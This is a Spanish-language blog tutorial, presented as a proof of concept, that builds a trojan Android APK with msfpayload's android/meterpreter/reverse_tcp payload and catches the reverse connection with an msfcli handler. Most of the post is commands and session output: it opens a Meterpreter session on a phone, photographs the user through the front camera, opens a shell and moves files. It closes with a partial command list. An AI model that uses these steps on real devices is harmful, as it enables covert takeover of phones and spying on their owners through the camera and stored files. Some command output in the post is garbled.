## **Meterpreter en Android: El desembarco en tu Smartphone**

Cuando leí la noticia, gracias al post de José Selvi en su blog, me pareció algo normal y que era cuestión de tiempo. Aprovecharse del meterpreter de Java, para mudarlo a Android, sabiendo la conexión que hay entre ambos era cuestión de tiempo. Un meterpreter corriendo en mi smartphone es una de las cosas que menos gracia me podría hacer, si no se tratase de una prueba de concepto.

La aplicación para generar el APK será msfpayload, con esta herramienta podemos generar shellcodes, tanto para lenguajes como C, Javascript, Ruby, como generar archivos binarios, los cuales contengan la shellcode. El caso típico es el de nuestro troyano casero, o como generar un EXE con un Meterpreter de tipo inverso. En este caso, utilizaremos la aplicación msfpayload para generar un APK para Android, el cual tendrá un Main Activity un tanto curioso, y es que realmente lo que ejecutará será el Meterpreter de Java modificado para poder correr en un Android. Utilizaremos msfcli para recibir la conexión inversa que es generada por la shellcode que se ejecuta en el terminal.

En primer lugar generamos el APK con la instrucción:

## **"msfpayload android/meterpreter/reverse\_tcp LHOST=<IP donde esperaremos> LPORT=<puerto donde se debe conectar> R > meter.apk"**

Ejemplo:

```
pablo@pablo-VirtualBox:~/Descargas$ msfpayload android/meterpreter/reverse_tcp L
HOST=192.168.1.40 LPORT=4444 R > meter.apk
pablo@pablo-VirtualBox:~/Descargas$
```
Una vez generado el bichito, lo que haremos es configurar msfcli para recibir la conexión inversa… esperaremos a que el bichito vuelva a casa.

Para ello, configuramos la herramienta de la siguiente manera:

## **"msfcli exploit/multi/handler PAYLOAD=android/meterpreter/reverse\_tcp LHOST=<IP donde queremos que vuelva o por donde recibiremos las conexiones>"**

Ejemplo:

```
pablo@pablo-VirtualBox:~/Descargas$ msfcli exploit/multi/handler PAYLOAD=android
/meterpreter/reverse_tcp LH0ST=192.168.1.40 E
[*] Please wait while we load the module tree...
```

```
=[ metasploit v4.7.0-1 [core:4.7 api:1.0]
 \cdots \cdots=[ 1131 exploits - 638 auxiliary - 180 post
+ -- --=[ 309 payloads - 30 encoders - 8 nops
PAYLOAD => android/meterpreter/reverse_tcp
LHOST => 192.168.1.40
[*] Started reverse handler on 192.168.1.40:4444
[*] Starting the payload handler...
```
Una vez que la víctima ejecute el APK se ejecutará la shellcode que se encuentra dentro del binario, provocando la conexión inversa. Acordaros que [Meterpreter es de tipo Stager,](http://www.flu-project.com/introduccion-a-los-exploits-ese-pequeno-y-poderoso-mundo.html) por lo que se realizará en dos etapas, primera de conexión y segunda de funcionalidades.

```
PAYLOAD \implies android/meterpreter/reverse_tLHOST = > 192.168.1.40[*] Started reverse handler on 192.168.1.40:4444
[*] Starting the payload handler...
[*] Sending stage (39698 bytes) to 192.168.1.34
[*] Meterpreter session 1 opened (192.168.1.40:4444 -> 192.168.1.34:44433) at 20
13-08-13 00:12:21 +0200
meterpreter >
```
Ya disponemos de la sesión inversa y ¿Qué podemos hacer con esto? Más adelante os dejamos un listado de comandos disponibles en este Meterpreter, más que nada las cosas que podrías hacer con un Meterpreter de Java. Bien, como ejemplo gráfico vamos a lanzar la captura de una imagen a través de la cámara del propio dispositivo, mediante el uso del comando *webcam\_snap*. Con el comando *webcam\_list*podemos listar las cámaras que dispone el dispositivo (frontal, trasera). Un ejemplo de captura de imagen de la cámara frontal del smartphone en el que se ejecuta la shellcode:



También disponemos los comandos upload y download, para descargar y subir archivos al dispositivo, además de una shell tal y como se puede visualizar en la imagen:

```
meterpreter > shell
Process 1 created.
Channel 1 created.
pwd
```
Por último, me paré a ver que podemos ver en el intérprete de Ruby, irb. Este tema es realmente interesante, ya que permitirá a los interesados ahondar en el desarrollo de scripts de Meterpreter, del cual ya hemos hablado en Flu Project. Próximamente continuaremos con este interesante tema, entender a bajo nivel como funciona Meterpreter, y como con Ruby y la "API" de Meterpreter podemos hacer cosas muy interesantes.

```
>> client.platform
\vert=> "java/java"
>> client.webcam.webcam_list
=> ["Back Camera", "Front Camera"]
>> client.dead?
\Rightarrow false
>> client
\Rightarrow #<Session:meterpreter 192.168.1.34:44433 (192.168.1.34) " @ localhost">
\Rightarrow
```
Comandos utilizables con el Meterpreter de Android:

```
Core Commands
=============
   Command Description
   ------- -----------
   ? Help menu
   background Backgrounds the current session
   bgkill Kills a background meterpreter script
   bglist Lists running background scripts
   bgrun Executes a meterpreter script as a background 
thread
```


 *lpwd Print local working directory*

 *ls List files*

 *mkdir Make directory*

 *pwd Print working directory*

 *rm Delete the specified file*

 *rmdir Remove directory*

 *search Search for files*

 *upload Upload a file or directory*

*Stdapi: Networking Commands*

*===========================*



*Stdapi: System Commands*

*=======================*



